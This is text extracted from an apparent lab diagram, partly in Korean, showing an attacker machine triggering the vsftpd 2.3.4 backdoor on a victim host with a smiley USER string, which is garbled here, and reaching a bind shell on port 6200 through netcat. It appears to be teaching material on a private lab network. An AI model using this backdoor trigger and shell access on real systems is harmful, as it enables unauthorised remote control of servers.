 ATTACKER
VICTIM
Trigger vsftpd 2.3.4 backdoor (USER ,,,,,))
Victim binds & listens on TCP port 6200
nc -l -p 6200
바인드 셸 접속
192.168.56.102
Kali Linux
192.168.56.101
Ubuntu Linux